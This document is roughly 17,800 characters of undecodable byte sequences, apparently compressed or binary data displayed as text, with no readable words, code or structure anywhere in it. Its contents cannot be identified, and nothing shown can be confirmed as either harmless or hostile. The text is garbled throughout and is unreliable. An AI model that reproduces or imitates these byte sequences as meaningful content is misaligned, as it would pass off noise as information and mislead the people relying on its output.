�lZ01b��V {�ar��_y�a�ØY����B��rG��&�`w�#]�y�4x�7~�1��/1E,'����Ä9���\�j0B� '�*��T� l"L��^���"#t�^�e���04P�Fi{=�X�y�(2$�T,�{O��2��8�����ؕ@ �#�D���[���XүD@g$���Ԣ3�PJ��5ݸ��������V�:�qe�sj��f�ra�!�]�4�����kN���Q�X^)�A�Y�fjM�M�b�]���g"�bρ�+�E��<C�<�k3�'~+�'��;�>gF����"O�����,����C�N�X�vín��� g�2�i�Վ�3*kXO���^˻� n�g�'�z_�������ѓ��6�Ky��>{������C��$��8022��gG�El�>���_Uʌ��X�xgb>M���>�4hZD��?�T���D��Ա\b^N������sQ T��E��OՈ,)���?>v�Y՗�`d4.O�At�9�\m��'�x�75�x<'
�=���m�ſ��<Q�Ց�8���H�!+y��-���z=+p]��p�fP�#�5�yƕ�ۧ�M:K��hM�g]m����Y��Cn��!Z�(�j?it�+~��Ķ[NX��K��]c��5n���6����Pnً�ݳp˃�0y��083[�	'
��o{ʯ����j�`�N���L�)!U���6!zP�WšqI8�8rY�~���K��Vq�X��*��02y>\����>6�s����������N����?
�V��SN��֎�%�F�h��x�p"�K��������D{`�C�yΛ&�i:�5���!�&�T�� �0�_�Q�a���2̂��pq�H@�@�� Hܰ^J�Z�����?g�x�Fc���	9O}�8�Wv�������f����G��xg������F��#&:w}����sI �p�����#��H�0oDu,%2Aj".'@��+?Γ����K�W>�2�ҺV'g�3��r�,jП�I!�.�a�w ܠ���q��o����U����'m�Ǟ�.9a�w���� ����� �y��ߐow0�Rp�9 ]'�G� @�s�,�� �7�����a"i��!>x������p{O� u��� P���rܦ��� �[?��/Q3nR ����Po�3�{vp�����V�oڕ�$AM�T�|��E,� m9�O���	+Z��� ��2YF�D��[��pM�e/�]
�H�4���HU�l�Ȱ�BZm�ē�ӑ��߆]fK=ɏ �V��sl���֏����g�ç�凖
��_�B����GN�5Y���,B����{47�	��* �	��ӱ��ɝN��D�8m��~�^��k�O] �����'�.��F����<���k� �����u3�u'���m�p�]�a�d�p����O��Zv�"-bI-l���ɒ���{>\Fȃ�3�L p�����M�dl���y�ƞ���i��I_�'a�����[ J�]���dw~o�o�]xvE�W��7��'��Ƭ@�B[�MpހO|׊�)�VK�A|H�� �xh����X����N�ŧ�b�`�f�3�'��F��g��5#�D��x����=�ӆ�``�?j����ں�������"���x�a����<W���z~2K;&�N�@�a��#T(�AX H���|\ȅ-� E�~9���"�4��xi�4? ���~=M�mʯ�������_����������U�neM�N 8��~fy1���TB�;	9<�m���Ȓ���10��9 �m�C�<�͓�j⟾[�v�H�l�C��D�?5�a��ל��`v�y��މ����M��'�XN�. ��绎����	����	#��6����9�JIZ!n�,N>�e��+\�R.�H����� �0��.DE�A�y��K �� �$�!�����x�C?�?�d�`�J��SW�&k��X�����(�����w�pB�wخ�{��xA &� Òx h���c je��;��[� �c�6�@��K	M�B�����@\�<
����Dp�nw�U ���SY��A HO�#~'��~`�y����O��=�O8�;x�7Fm��l���p��>�d����I;����EK��\DM�A� (X��{�������AMM����o�k����'6��g[���#~�?j�W1��_�>�'���$���?�}�A���x�aY}��@� s s�+�wa�����,��8�ؖ�+7?`\�0�(H|�#٣p�����I�տP�
��	p�O���0L�|~�zzY�З��~�x;����cqʸ�H%Q�
�-D%Q��_�u���� ��[��3�B�=����w_�a�����'ëNY	�]�?,C��#��\
�	�� ���.|��ەO�ܰ��B���7'��?�9�N<�pn�]%=�G���m���f�4rmi��Nz���b~�2�HO���g�,�w��Y��Р�F>�^x�
x����������:�G������ՐC���/� 7�$ʲ4�1N�P��t���HL{�Ԗ8ˇX��K�&�!1@��E9�F�  ᫋��D#�L�^���Z�_�}��i�*��O�u�/U�<�ߞЁ\�$ ]Mw �Vw#��7��C�0�P0���P��-r�8.��|�`9M�9j��m<S�� ���+�٩8k%,9���.^��oY3�� >|�V��f@���IC��3*RـK��{�D��p��f��}A�A,��3ق�P�;d�d=˅(�tf�	r&�A�:�5T����d�w��
��Я���dx�Y�y|E��>�X����px�~��;8�'��'?2�kO�~��K���@1�P0G�:q�_�s��~�Hێ�@��K�<�[k�M�t�@�A E@��+y��]��{|���'�N�xy([��R}�'����ب>�L�j���q�
�I镉�.h`�i��iA@��!�K����J�p� ���,g����]�����^�𛧮�5c���/� �	O8�w�ة��p���w\A��;��`.�`��#�O����p��'��Kmj�`�h��"��Ѣ�ͧ]�x]~v�Ҷr$(���\:ȋ� ��脋��' ���0΀6������b	�2mt��mJ�����e�:�:������� �N
鲲�,z�F��!i�n��Lӓ��ǜ�$?���������7O[�V���Q�/Y�K���8�'L-<ҵ�8�%`���~-�&��[��#� ������n~L�*�HZIqi#	d=|5@�������#/YB��� �mew�Ā{챛΀�����;�ӄt)��g���d�x H*ڢ�G��~�;��iޤ`�;@��5�:d��B��n	L�4	���1��-���#��B���_��`fl��%�,��{^��?}�9��Kp���D�kgȞ��B��&�I�|�~.x��`p]���ز��������R�w+'�_�֑���!����o��؍�����7�LJHx�)k������Z�6�dM��\�ɍ_vò����E�)5�"Q�b�'��iwR�L��Rz�_���a�
Pra����t��=��U+O��>ݒ���l]ʉ~�3�T"�I�(���{��ܿ���vP�T ��#��d)�F�`���(H &��n�5IX&K3XT�e���\3<�/�~�:��sW��~��믩rOh��B����YI���G�E��*Q��x¤�6 �7OE�����טT���e*oʏ�A̽�:A�j�
^D������jx����r�X1f�l^����R?��>��K��x���t��Qh����q�dש �� 8Fԯ��}�Zjr�����4����mk���g�y�W��*�m���β&��Ҡ���7�"�G�Y	N�~�3�l�-�<&T���}�P�z�9a3��U,��H&.*�3��D
q�<��aB�Ղ�1�P8��nr	��F�?�q��a�����mo��zJ�)_g�o_��sS�������vQZ��7�������� ǈ�4�<G��y���7���`+!�<�U^��+����4r�O�6���	pB����}ǧ��?�~��[/���J������Ŗ¢&��E�m��h���gA��r��
�UO�o�#}ɇ��\@�M�ԋ�ψ]|t�3�5������w?���p�D���F����sp�k\^Vv|�K�XE��x�X�.^LbC�?���z=,Y,Y;�s@�N�F��y��l4x%쎍v�kNn�G���?���_����o0�o^	�}�\��K���;ɜ��H�d�G��� '&D�N�ߐB �,�����dq1�WJ���N6�/���F����aI:C�*!'�O�o��3pˑ�-�Bgd^�e<e�JֽC�{���rX�� �L|�y$]�z	��Wˮ�+�y�� 8O��d����c����~)	�Ưl��@6���2#�|  �8�"�A�Ƒ%1��|@��ހ`J�ѭ�`[���d�%��ٻ����?����ĥm��hgy�;���XG*I�M��Rሩ~��8���Y�
�.K+�`3����T����� �K&��w�z���������K*��3V���7��&�	���S��x��N�H�i<��\U=&&FI����6��;��^PT �6C��D��ץ;�ؗ�i"5��X��"�d���$|�e��^<a���%����na���eW�+lw��[�y�4���zxÿ���s�w��5�vC��_�G��G�j���Y���̡�ڪj�7��4�Ô�׆]��ð����}��������a�ޓ���`�J��ͫ�q����q��c��1��zt�o�8��/��K������O�Q¹�o�!��|g��H&��p<��j1Y�R��)F��Ǝ����ۡ�<�uL��Y+��lj!�mO�����n~�O��m�O�/����+��X����s�D$q��p��E(�P÷�mw�"�"�k�0��|�ύ_ ���Z��Rk�����={�jxі��A�I�O�B��6���������K1G���uN�c�2�Q���|z�҄?��h����l0鑭��Lf�q-���E�x��j	:��i� 9@�U�����ǌ���n�9x�Ǯ�O�n��8FO��qD��M	2��[a��oL���Qd�>M	�&�c���$gS�4Hl�!h2a'�Eq�����Wo����Z�'Tg���:q%��a����tH9ɏ3~$t�F����ť;Z� ����=�8J�瀏�>�� ��^G��L�� ��oca?}I�GVu�g�h���@~NX~R�}N�}Jح_��������׵����,l^}?���o�Gn�I��a�����Ǜx��t	x�A�e"�=�����/!Ӣ�}�B�4�,.Y/��J����\������q$�}t�`n��5c�V��#�7B�N����(�q�.�w\��s�D��vE�K����i��c@qPp��r�l����h
��6|��mu��E�s��u����'u���͜�,�r��Y�����v	A Tb -���������|#HIpEB�t�<w�@?�Z	d9���|=x�X�&Թ0��
Z�a�y�b����ō���vZ�?�p0�ԝ���N��:�j�|�%����O�*�� �c'������Z�kN��2��4�-�?}(�JG��]؇�ނ����o�H�;��䰏�~R����/�_Is?G�r� 'N���e����TVkǌX���f�/g��ݏ����#���
��Y���@n�h�^B��#� ����.!
��AIj��R�0�P��H��D�x҃ �d矞�'/��v8⿨&���;#����j9
�V�����V���v��eD%���
����n�{�Q�
��Χ��� X�B= G7�ϻua�Pށ���h��W�Y]���ܨ}��Bz����G����I�p����8k�W^ [?��;`�oY���=�ߒ�ɫ�2(Y��Z��</�k:�2����{#���s����X�b�cq`f������7M9�]����� ��q����+`���M��_���Q�/�h�v&U��_�� �ǋl�S/ŀPpx�T7�p�(M�Ә2y�P<|̘��W����Vk�w�(��"�C���?������ϲ��߭�*10[���7�o��?w���5;}F�.�z	��I ro@�����O#��m6� N��֤MEBS��!T �p��?������S�6|$���-|g��c��W¦�#E�������/�_�'���" �=��OŀP��Q�uT�[6�A �d��ϴ��'��O�"O�`r�m�}��Y�������z�v����g�S�X�z��V���_V�o�W�ө=v{ǡ��w��z�s��M7�s��7x�_��ؓ,olmLC��Yi��n�:1f�RJG��WN%!b$?0��0$���q�����$�"zG악�! x���5+F����i$�x-s��7��F�;v����7}w���G b�m�@Oڅv��_�i�s)���Tw�����b{g'�<f��tߺ� /8����Vv�sDߩg��;R{��$�����xܸ�
�/w��X!p����M7[���i�}D�3�I�J�,>���G�1rO$��*�M���j�澇�>�(���+�����/�E���	�;! �Z��icp���/?߫͹��/0�' �;�׍�nj� �xp� [�R�c��(xgC��[+R
�i�4v��k��� R/�N1�O��(:+���oI�Y�P���x!��c���n�!����\���
�0��tK%���2�	Bi��&Ӊ�W궧�;A o�� ��I�<��70�[PoV-��� _����݃g�������¯^����N$}c��m��r����GG��{��;8/��1������i����6�eg�b � w϶L�2 B�)�#N ��C��7��v���P�1(�8���.� p��0���=+�u��n�	0�@�^X�7��?0R��=��w]Q��2��
��ᑛo��N��_W�#��N���MQ������ ��A��eR���O�o>x�h-��];�7���{K��ܝ��u_�Sy �������Qx�&n�� ��7E�㭧�ߦS�	,���IP ��ٴ>���0�em��k��X�D� �I;��J�������l��=P�V`eguݶ1խ�[VB�08R$4� pcfa��c؍w<�u��;�C��`bl?�o�����(+
���a��f��\�&nW�6���G+�!}��+p`f�����{΄�7�7�^S֭�Ȼ����hM�@ȼ3B�=X�>L��$�q���SF��[F��|J���O���G?�Y_�߱Z��88T �]��3�����eox|:�O��
�ql�}�
m��<��ݷ��p������[�Z�H�����9�~< V���j��l�5��An�A\7>p��<>������.�p��U��)�o�Y1e�M�Z�[c���ˉ�I ���5�O��x���qp�ݞ��~�]�~pC�o���5�W���D\���Ԣ�z%�^�&��Н���������Q\���ԁ�>l�ӽ���v:B��t�����@���`@l���_P��6�v�6{��t85	��_���k���d����B?k�����7ѹ�S�-Pwt��v�g�7�q����� ,���.�<���/��޸;�e�4�;���ȥ�d�ןH����=A��@�5y{R7��b!��4��Jc$�Uũ����O��Ϟ6��"����N�m�l�z��* @��o�:6z#����z`�ʒQ�$�s�6��K׻q n����7�"�Jt<iC�m�/�p�vjk���x#����[��۬立�����W�
�$�` �NR��¯���> $��t�1���$�Ar�Wz��ǡ^�=�sg�V�)�/8/@% ���8T ��1&�b7�%��� ,�-	�R�U8�_����N6��;ܚW����t"Ցj@5�~'�q�5�������t+B-*w'�M��#�F�y�n_����_o�n�`����{ � ���� �N���B�v 0d_g�J�7]8
#J��N  [��8Y�����U � ���4�o>r?X{�@�����t)�!q�`���Xڪ��0p�
��9k���}�>�@���5�#5�c=h�"�j `�v�[Pu	�q���w��;�`B]�� �u��8ļ}R-Z�XQC<La�_'�8 �[����� ���w#`L��6����.�5�Z�#�O���=���x�>E�TSG@1 T �I�5�T�����+����Fh�#ś�e��!��[�;K��cV��k_�_ˤ�T��D���������IV�z��T]��LBMH1���߅Xے!�`�� ;�u&y{�ف躧�| }��M���ɿ�,��]Y���7�T�_�8s���U�6�X�1�
0T �]ݲ/�X�UO��q��H�J_�:��bg��\P���X�d����
dp�G"?0�w�;Pqw��z��AH��w��ӡb�"$c�\$x/B�d�;��6���
*�qd����e�2a��/T�_
p^�&t���蛠`0(e�]] Mw����en�c�1�/�Q0 ��t!q�:��8�^�)�D�\�Ȏw��z�Mw֯S/PE�������� �5Xy䑍� yj�=�������w�����gbZ:�\B��J�K'�Ck��]�z���` �  ����\�^4	CH�<w@?Xs��ŗ�����@��ؼ�M���8~;:}�>bB���@�`�'�	�	�xG��F���eb|J��k����{K�C�3�N ac� ���Kq��8{\����i��5���Bbj@� �5�﫚��F��b�> h�$(2au����@��b\GM/(�9!�ͫ7��h%�7��I�j�	�+��~#)!XW����B��	ڥ��b!���bWD��U�]���'a�<T�M�pR����+��3:�ؓt�ʥ���@n�)YD�* �F����5%�����
��	��iBq�����'o�[��Q�:�?�~t��O��4��kO����{��#)h�h�%��I�=�4c:��j�7���|��x�%����E���c�>�`����;���ҲO4�:�C�����]XL�.���N\��$G�u�t�8��ِ��� ���3��z�I������_���b?~�X�����l܃6_zZ^z�6=Ka `_��qn�����O� �"`�O��<�F,0M����G�1`b4��O�+�P�������/a
�TO������i�1>9S7@�T�߿7/h������b�"�u$��*�qv� �$���$L��˛E��6M��%��
��1nE��1o�C�O�[�~I�p�K 3�Q�'%{��t�l�N��7���DI� y�9.�sY<}S~�,mr�:J�R1�X:Чq����zkw �9� ���H�g)	j���"Bz��nDWR�#�;��$�b�2��[��g�(:M1����^�Χ 7����js�\�m�҄>�ǈ��>ڴ�è��oڇTT�obg ��^4�N҈��i0w�\?������u���@d�j@�~�4Y}�����s@���5W���[.���	�W�Z�Pp���>u��h
%-�Ӟ	�_����W�-(�������=KJj���!h�P��1�� �5<RD�%Ȗ$�X߲tҔ�0˿&�N56B����	N��
��D�>0"�)ĩ-<:�K9���m�����KVt }���=��xr� ��I������{1����bŔabX��e	p�����lZ�t9a�$���-i�  ��h���?��?�6pW��j1�8�80����G�+�qt�)�>�G�� O�a��XOh�A����Fhc�wU�Ea�}���E���Dx˥�J��a���Z�O `\�qZ���-���~���a�'���p���ɿ�m���V1���)*��C��>Q��f;�Yo@(S
�D�[s���\6b���t���,}� ��{= mނ�[�t����ɷkzt�M����q��郻���m��T���l �@"a�u����d��I�K�H�\ttA}�W^`�l��jYbϤ�1H�c��7(Ha�BEP0 6v
�x�AQMu>zV�0X�4�qSz[�U,$B�?�'�7���a���HC��q��R��Rr��g�dcI�,LE�@��?Nw�6+�����M�B�9��$���A���O� �FM޿[��/�ř�$R�/î�
��ĝ����s�c ��uFR;@t���iy??6wE����mgCdl>/;�/�)~�5��v�=�y �(�����0�i �k{�E���(�4��-�]�;���G�:��]��Q���_s����� >bYSfm�U�mo�>�Cɢ��v2 � ����_z�6'��(�������L��|N�A�A����\�A����~_����n:0�oܭ`A�@�_X��0�Zv阴�I�q"������.$M�Z_,��FQ
���e:��P�>' Ju3�>P���\����O� �h���(5���[�?T%2��^�����E}`q�~H�r��%����c~%�K�~��BK��D@C�i���6�glQ�&ܻ���T*�ۡ��J���@1 �� G� �����FbG��i�}�A�:�
`!p��zi�`�E[o���@�a��c!L	&d""�WM)����H*@Y�2�������k2,p�����&���!��9G͖���������:
$�o��ˀ��}��w�Q�&Ζc����ь^�V��Q�+1 �Z�Y`�X�B/F�7|t���>R��&|g�q*G��ͳ}r�zP  �����&����wH<���N��H�[�6}pAp��7�DOҎ���;�)�G���H�\ѣ�B�؜n����G}cE��j�?����<�7T��������0T �^�'��}W@�˻^�0Ph��7�o=�� �7v��=��?�7�-�?�]�0�:XV�3�����a�T�B����c�j�?zԈN�;dp��ޱӭ���˛tۢS��`� gv�%��A+�g�L��x�����G��_�Rp<����O;~  ��/��Ԙ�|j�#R�PY��:�J�����]?J��H�&Pn���?�����_����
�q��L���l�v ����h�`���)�uo8��x���A|}��ń�M��O�����2ޮ�����"�jC��h�ko�71���w����o�K��`8�MN���͠* ���_���� ��j֥��6��@7@':>�����t�0�{�&����x��!������q��~��������ڥ9'\�߼�g�����ǎ�?�Fy� �
�q�H�~��������=�b 5���Obj�c�8>x�����%O/��@�L�����/D'����$�;	!��P�p�/0�A^�Q,+|�; yc�[Pp� -p���`p� �-�3�|�)��-4���O�f.`L�}��Luu0�<�}��=���i�����[��Z�Y ��T�)0$���H���@&$��ry�9^p�6Ì��/]Q�5֣��g.&:O��G}���t��徒�^o�զd�t(z j��x,Y@�i`'�������/t��ֈ�Pu�H_qӐ�~yC�*�����4�B
ɤ���e���&b��
� �c̅���-�8
��}p� z��Kdo ���᰸�S��1a
�^3���'>pT.,��0�Q�1����ҋ���u�C8ȴ Q�Em�����,^f-��+�=��U�(�׫E� �	?
<fl���Ƚ ��a��b�[E���x~ �p�*�y��[t�~�S�2�6�{"hhHQD�cL�g��'�a��y!�{ �)S��u <�a���Ӧa������ј�,��?��?:�S~7� ����6AL�pݘ�����H�ұ s7���9�J"o�������g?D2���]�ט3�y����o^��°�ള�i}#�ÈV�hg��	������%.�k*������ _��I0w�#	G�ޯc��a��.:k'�k��n#\�H㵤�7���M� �Xmn�m���&�GU!�:΅�sM�eg��(�O�Q�b�&�1[��2���>��H��|��Ka��}z
a�~#`N��6��C��=�՟{�A����Cج;�����Id d�
�� ���M��%���_{l��m�z}��媆��b.F�7���w��8J� 8J8���K���yS�$t7<s�0/x"�,���Sp�p�����螗���x�/5������O�6U	:��SP�:���qؼ
x�u~%�"��JT�\Kf���.W�?&� 8<u����7�aO���"��u��G`L�#�mGt@������/!���K^�
��|Sw)���v�* ��4�h�Q�(��u�"��+�+j|�6�����є\R�D@�Ǟ�c�
�c����4��G�	�f� ����D$���� �~h��u�V�!p`T������ǧ������q��2��Eorq@=P�s�XJh�jm�
���%E�����KG��j�8^p�����c�
�c@� ��x0�\�P�K�7��(�~K��
�$����A���D�s/�^L�x)�����_XY�0�6 y}/|(}%��E���+��������9�s�?�L���$��U�?v� 8F<we}	���[�A�� ~7��+��C�x��V@���[���ുdm�|�k��Z������yg�I�S9@\q����h�)>r�s�C�p�[�
���s���Ͻ��{�x��\}�?rg(�7�'���/�Ōd=0�$	$þj��G޳�?s��6|�;�+ߏ=����M �Mc	bu�(�A�����+.��3OW��{���o�^���y�	�Lz��v'�rŧnG��6������_��M��T�n�~��ء��>�&�mv�Z_r皆��Bj	J���?^4t�����	�^�N��G���N�F��i
��> q ��⡔=Fҋ�z��-0M���-����!������j�����D߽j��[�,��0g �x�]^����'o/�8�I�Q�DdmU�)�
���.�@���� U���ǎ����ς�; ��n�������C��@���OP@�;�������p���Zܦ������Q�SA �,2�x�����e~�g,�O�&�Y�����K$o0��>5+����XV��/|ϓ���GІ���od��\�
�~B���
* � �� W�n��R��*�1\�=��hm�n��\;اcp���>7@E@��_[��5#1X�ƽ�� ���  ?&�^�<)r�+�Z��j���\e �C�<c��?�8�9��_�$}}m�g$�*�Ez�,��y%,8�����:s>
�� qk�}Y��8U��^�9�
�9��6�sWt�#���y��[I򙻟�����aIz�aD#�w8�&g��O4�"���;nrk���׆��䒲��\��d��[��8#��]��-7��h�����h��G.�{{�����#_i��+��A٭���F`������o��j��:1Z�0�p������A��GV����]c�m���Cu�p>�S�3K���J#�����FH����H��@��ܜ�<�p���p��A��Ē�b��3�%�c��O��{v����*�����uZ�*�"�|�r_)�ٞ�=ԅ݉�'��:�q%,Z�W���.��@:�(��j'D���j��-T �j/�{#����ɂ���Z�}��./��њw�42���H�K�!��G~�l�����/n��0�)4��-l��h�j��Ò�Ff��Y�1���Fڄ>�����q�����7 �yWm����4\p���l׷ �~ �[��wO�Xmࢵ�r��3&�����]�_�aj���^2d�z��c:��k>����C��c+ f����ԃ�8�7=Q���{d�~���]0Y�UO)��I��w�[�C|�h��xz%����d3��k�f������#��b=�"��������<K�����������ߤ�:d������'~���D������+���<y���/��6��?g"��4^6C�h�4 D�c\�:�c}��?�9�
�9��N�F�uӒ��K�����PZ� ��5���K�#QΔǭS�5��{����|�I�Ê�kL���7#\��+~Y�i;\��� �!���5�ς��@��́��o�7�1��O6K��g-��y��Y�}�I
]��ɪꀪ����7 n?Э��>p�������3���Q�y:s����C�{����ٍ���w�X�
L��ҖtU�<d��"��� �?�\��b��`��+;�YH��H� ���|e��ݳW�i��D@jK��K��n�'��e���A�.�.�8H��fb��IC�&�+��x�a"�@�(���2�������OX��W ���o8���,���ײX��8��⟞�}��'�5I��d��ƿ��v<�ޫw"`�J+���V��Ѳ@x�P��}��MYc�^[�{�Z�Tm�r'""��do�iQ����crM*�\��砳��T �1����~;�LaG[\���i_9�go&����o���� ���n�	x��~Nd�b�m<����ꗭ@�ѯ��a�(eJqa��,�����Gb�6Q�ъ���c������s",��7Z��Tg�+�3�#]�h5ʰ��v4LT�Sݰ3�.g��Ҧ�������v�k�?�C"	�U�!��2��4zI���_����:Χ���1��A��Gs�[��_g��� ��Ȋ|���$<���l�d���N��!��L�L�v�C{�݇�b+���ft���߃��}�/�m��V�M���MA�$n��a�*�|�U�bB7���}^n��m಍�t�������#w=���=
�ǈc =�@��Ç���Q�Ue�L%�Ğ��̸�de����ek�R.&��f��{ d��X������7� ������j��H�G,�<��@�Ɖ6�qwͱ1����;�����K�����^�O8�1�]z9�Y���_�R[ˮ���1���lN�B��@�2`ޚ���0������\��#��6k���ޠ���Ie�,�a��jD؁A\2m�<)��:���[�+"u�a��O߻���627rGXE��xh�c�`�� �9&|�+��y�
�y�p���*X�M�����f�� i8)�G/+@���_nY���M�e���n��V�l��x6-�W�n~�z{�?�+H�%.C�bUXj�Je���u���Y��z?��a�v��w� ����w ��Z��mP�Y#�~/h%���!ȿ�R#��P������g�kQ	�O�P>bŋ:g
���E �O�ma	D/���VO����`���x�Ta�yR�ŏr�s!|�h���aA�ڹt�h�2�id�Z�s;Vy?}�c�v���?o�r��O��!L��{�H�|`��%�
���͏����K����=Cu�5A������t��� ��k�����
 K�E��<Z����H�_{�3���5+$�)�D�Pp9	��ͧ_��?��bo
�En�0��� �S׫��x@�<��QS}.����W ���F� ���b������l���FO���,�*�[��p�mӿ�P�m�~�8���y��
�7�5i��6�_���C7b�!��3X=Ŷ����Sզba�ƿd�Q��s�&x�Y�r�/	<p��U�Z���0��Є�^`�.�p�mo�sz����nB�[�<Ȓ�s�|���aI�B;�xR��_2��Ru����D�������i�8P0��U����,�P�x²��hq�
d#a������7�5B:��)5���7�w��3��^eE����VX3p�jκ��ud�Ha�a��O�}Z�x.�gဈ�ƭ�4�����Δ6����beH�������~��K�����WE�tąs�JP2��'g26�pM���[��k��O �_h�/�Y� ��G�OZ,����"��ݔ^���*kA�b�JV"��p�x�c����`��fu��s�������{=C�}H��{��
B���?LC!��X�^>g-�����4�����Vl\Q�31b�nA\�����w6��L���x1(O~T��b��sF�qN�t�˯B�&h|���t����ac{kȆ=�[w����%B������ Vv:?��O����o�+�/��S�˥-���ٕ?XFD�o�@����`H�dې.y�K�C-M��pЋk�����_v:(�T �7n�6p�,�=Y����ĬU�{�3��)���xm���=>}f�,�� �b ��$�����ScC�88��97~��i;G�&�3!�����3�:щzL�eqe;�y��~ùP��b��h��������� 3���d�0C������P]��T�DC~��G_7�����(�<*�$臹hM�@�4R� ��g�\��4	�]��[l=�!����~���k����2�L�Ҁ8�=;&�z�bC��6��!i ��-�ۄ�H����� �Iy�Q��^	i$K�Diʭ���ah2����ek�E���� F�.*�+���x�s�l��O�a������W����?�`�3uF+�qq�� 藕��L ���>K_;�)���N��"�^F顾��Ɲ�!��� Gs��������'��8C�q��!��9�Q���^	�d%�^�+%��.��HG$��Z
�NQ��P�eB!b��B�b�(�;%䉲����@N�4�R�N�#O;�6v�<j	����w�x"�����œ�]��$n	}M�y��>�����/[ȓ�7����|���%Ӻ����@���߽�z+�Pp��
��-f"i�e�b���V�$�C���x �zW��&�`Ĳu_*r�.�J#�s(&΁�'=M`^f�W�e2�{�Ome��Px9�IJ�.z��>�/s�W\
��Sa����O��׉��O��p򊓊��C���#�����]���<󾸱P�&�.U~,xL{��dq
��%� ��-h��_�-T g�����1�¦V{j��tXx8���0K��`��Q��V���E_*J�8	����%+:�Y��s!P�ɛ��)
��a��h{�1 �e,$��S��v���!i�KO�9g�u�^z�D�p���m���ڧ7�S�4�$�V�?F���#���Ju��6��<�ԁ�c�����g�<qb��盆�����7�Y�J� ��6ށ����cSRۦ�iaƕ)K�v.�Y^���&
��&N&�h\e��F�%����P	B�ū
��^(d-]�55!�!Z(�-�2Y�P`�#εT�ol^��F�8�߁T=f�G�������3��n��Ȕ^[��,��W���A�ub颶,f��=�<�o�KP���tc�����6��0��Ŋ<��T , �x�W�nyr77<�@M� _S�#����n@(�/[̐�<nL�d���lL@a �)ď�F1�� �:!��X!,�X�&�c2q@�xG�% �?]J������i�" Wn��U�pQ�hd;���F�!�?�n��#;���T�$��c9_�1�|�-j��ic��ZgE���%��@�n�?��B�����P���|��F�f$DT���1��ԝ�֖�I
�O�1yq�~��t�r�T$�r��S(S�kPH�q�U��,~��>������Ưȋ��3��T�XEh3Ea$�;]g�������u�!
)��l�
6�w�f!`�/X[]ǦzY�p�ݷ��4���.8��w���X�`�������|LÃl�_'�V(�y�;Ƃ����LC��g��Ù� � ,���x�&;(�;5��5<z��1^;,D�����0�c�����"gE�X8.��iRC>RS��_y��_�������3wSځ�E1����vr�"�p����6��v�R逿� ���੣�?"̀J��)����|�T8�դ�1�]%K:��d1�4K�h%A�wN���kz���C��=T�Q��~��"k#�F dό���K�?�j�@/�T;�S«�A4�Kox\Z����q\u�����v�YsZ�T�`N�5�XrKc��{
�`�@���<l��W�_|P���q�f@C�����l<�b�K���U� '�h|MI9��l�qf�.�l�<�G�[����'���2��}�k�եy�3F��$EHJ ��yX�N�u,�?�|��TgCs�. _���hT7�פH�Ԥ4<ZK3Fob�B��AG^n@�������ܥ�f�)�$h(��p��ˏf<iӚHS��B<�\%��
 ��c �6������k�d[���)"�f��,�> ĕ��A�М��M,cr�K���X���3���f<�Q^#Dyq��2��\ey
�$��>��hX�8��lJQ�@/���`9-�=Zj���W������Y�5ݠ4H�e����.-x��P.(�6�t|< L���K�8�%ws���:��b�
�E7M��f�"o\�~��R�7#�p<�D�ۍ�B�L�6#r˟���M/�s�,Cde�f $����©���14�(_;X�6�	�s7���f��7�?�tI����ň7ST��u+]��A�`��u�;��ӻ��$o=ŞY#y�� WZŘw�����T��'����n�T#�H��_�P��P���Pzzc��X� L���/Bb���n �^oeaK�(j����v��
m0!#�2�h�� �ZzV�n�|�Z�5!� �?��p俥&�%�V`�)�<n'da�%�"�K����$��+c��\�o�w���)�`㓕�V�g�,)��k�S<g����#�]��2�^��a��R��?o3(9T ,28�aL�죋��� �b"u��0F�` <ڲ�
ͪo�24�Yy�D�򔍔$t���ŏ�ac�%�2�-aǤ5����d����������\�+N_.�Oԏ)�dCD��j3T�p8.���X���ϡc���Ď^�P�BV��&��Y3/�I_�lv�Ȋ�y*ꝍ�quE��v�r�� �� n��</z���/%� X��E@=& �����G�5!>�b`mCL��Kɭ��Y3#�p�P  � �D��dY7��5 �>$k�؊p��.5����\� =�7�r=����F���eE�*u��o �ń�G����vU�vu�ɧ{G?�Aw�M�-��D�m'�^�{V�����E�3Vq�m������;����<�"P,!� X�p���Om�xP�$��j<��� դ;�:�Ӷ��dq�cGZ
4"Ӊ��L�R�ķL,�)�b�I�
ɫa��!� ���K ~籰���aP�c�����!?�u����0e��Y���C���u�Lz�O"< �5EYhЦ��*|A�3/@��i2��4�E ����x�7���s/��_'�YzŢƫW���W�6���J�2�����mq�����'1����m�>MhvڛdZF�/dUʃ
,�I�?��@��B9�I�R��!4$��ˍ�6�$?���F�ߗ^���X�u@���"!�n�4q�)l�J�h~HDmY�Z���\���p���3%���fJY7TZ��R{�|�]���'��Գx��M^(���|����'X���V��P��+���C�dWB !b�$�y��qfrk�x=��.�Rǆb�	��u��L �v� �^�l��Ɖ�����!1��$0e���2��0��Wl�΄���qu+
p�F���	�~�ⱛ�0����U����`�kY�]�V �M�����)����b��~l
_mc�86d�XV�h�`)�l�*�8��ǭ�)�����
�%��\ف�G�5Յ��D���ͬ��#b�X�����d4YO�Akk�"�ʶ�����j�55iX����>ܒ�(�o�1M j%o{Kmgi_�U�'8�DX�XyJ��9Po���!����a��$#���l�w������vMZ���w�BLc��|݈�q\O�Ӏ�ǩ���3��aK<����,=z��[�xڅ O����q��B������\3o>Ѕ]�~�;�=P����6��\��B�ZlG�qG�N�&J�aC�]����G���!=�)l(w���x:�D�ͱI�� yh�|��2�'��Q �;dW?���u����d/�Rva�gʄ�� k�O���b��P|;�
������@�B�A+X��HE�-�ah�<�C���<��<킚�Ǖ��T ,1�7���\u��B�㒉��	��>#f�a��	�7��J�r!�;�涏7��V/�rQE�ȇ��pN&n"���ڑ\��7 ����K��>G���� �� �`A��1�I�KIJ�X�_w������z�,\�}eH�NX��*����Y�UXl��tL���>/��3��h�ak_���&�y��5�+�/O�^o�*+�;�p�A���n0����K�C��h�����tP�)����<(��m ���<h|���k��m(M�j�㵩߆^B�24�i�7p�F.�}��r�*@�0�z���vt�q���)l��4b�R8�9�DK���XQo�����7��Ĥb�1��T�BX��Ӹ�^�x��ꙣ��O���/� �-�*V�|����Q���|%��� ,a�W]���lCvqa&�*Yrd<��ch׎�o� �
����Gyz%��؅,,M��&�n��4�= r�uL��N���U3��OyӲ�\���(��p�K�1 [^
